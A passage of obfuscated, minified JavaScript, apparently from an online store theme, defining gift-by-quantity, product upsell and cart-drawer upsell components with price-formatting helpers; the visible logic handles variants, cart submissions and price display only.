_0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return 